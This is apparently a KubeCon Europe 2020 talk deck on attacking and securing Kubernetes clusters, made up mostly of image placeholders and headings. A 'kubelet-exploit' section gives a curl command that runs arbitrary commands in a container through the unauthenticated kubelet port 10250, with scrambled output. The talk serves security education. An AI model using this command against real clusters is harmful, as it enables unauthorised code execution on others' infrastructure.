



#### C2: YOUR CLUSTER IS ALSO OUR CLUSTER





Europe 2020





## ALL CLOUDS ARE BROKEN



#### C2: CLUSTER OF CLUSTERS











# WHAT'S COMING









#### CHECK YOUR -- PRIVILEGE



New as of Kubernetes 1.19.0

kubectl run —privileged



#### DYNAMIC CONFIGURATION



- Dynamic Audit Sink configuration
  - --feature-gates=DynamicAuditing=true
- Dynamic Kubelet configuration
  - --feature-gates=DynamicKubeletConfig=true



#### kubelet-exploit

There were discussions (https://github.com/kubernetes/kubernetes/issues/11816, https://github.com/kubernetes/kubernetes/issues/3168, https://github.com/kubernetes/kubernetes/issues/7965), but looks like nobody cares.

Everybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.

```
# /run/%namespace%/%pod_name%/%container_name%
$ curl -k -XPOST "https://k8s-node-1:10250/run/kube-system/node-exporter-iuwg7/node-exporter" -d "cmd=ls -l
total 12
drwxr-xr-x
             13 root
                                        148 Aug 26 11:31 .
                         root
                                        148 Aug 26 11:31 ...
drwxr-xr-x 13 root
                         root
                                          0 Aug 26 11:31 .dockerenv
-rwxr-xr-x 1 root
                         root
                                       8192 May 5 22:22 bin
             2 root
drwxr-xr-x
                         root
              5 root
                                        380 Aug 26 11:31 dev
drwxr-xr-x
                         root
                                        135 Aug 26 11:31 etc
drwxr-xr-x
             3 root
                         root
                                          6 Mar 18 16:38 home
              2 nobody
drwxr-xr-x
                         nogroup
                                          6 Apr 23 11:17 lib
                         root
              2 root
drwxr-xr-x
dr-xr-xr-x
                                          0 Aug 26 07:14 proc
            353 root
                         root
drwxr-xr-x
              2 root
                                          6 Mar 18 16:38 root
                         root
                                                                                               @lanColdwater
                                          0 Aug 26 15:12 sys
dr-xr-xr-x
             13 root
                         root
                                                                                                @bradgeesaman
                                          6 Mar 18 16:38 tmp
drwxrwxrwt
              2 root
                         root
```

# DEMO

Bringing It Back



# COMING FULL CIRCLE (KubeCon







#### RESOURCES



- Attacking and Defending
   Kubernetes Clusters: A Guided
   Tour
- The Path Less Traveled: Abusing Kubernetes Defaults
- A Hacker's Guide to Kubernetes and the Cloud

- What to Do When Your Cluster is a Cluster
- CIS benchmarks
- https://k8s.io/security
- github.com/kelseyhightower/ nocode - the best way to write secure and reliable applications!



